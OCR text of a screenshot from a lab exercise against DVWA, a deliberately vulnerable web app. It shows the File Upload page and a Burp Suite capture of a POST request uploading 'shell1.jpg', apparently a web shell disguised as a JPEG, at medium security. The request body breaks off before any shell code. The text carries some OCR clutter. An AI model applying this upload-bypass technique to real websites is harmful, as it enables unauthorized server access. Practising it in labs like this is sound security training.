 192.168.56.11/dvwa/vulnerabilities/upload/
Bur
Kali Linux OWASP Juice Shop Kali Tools Kali Docs vagrant install juice-sh... Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - Hellcrazyrab...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: File Uploa
The PHP module GD is not installed.
Choose an image to upload:
Browse... shell1.jpg
Upload
More Information
https://www.owasp.org/index.php/Unrest
https://blogs.securiteam.com/index.php/
https://www.acunetix.com/websitesecuri
Burp Suite Community Edition v2023
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comp
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------32808180613552746​3
8 Content-Length: 665
9 Origin: http://192.168.56.11
10 Connection: close
11 Referer: http://192.168.56.11/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=9qo41sug7j16lmq2ok79d0l0n4; security_level=1; has_js=1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------328081806135527463792292894109
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------328081806135527463792292894109
20 Content-Disposition: form-data; name="uploaded"; filename="shell1.jpg"
21 Content-Type: image/jpeg
22
23 <!doctype html>
24 <html>
25 <head>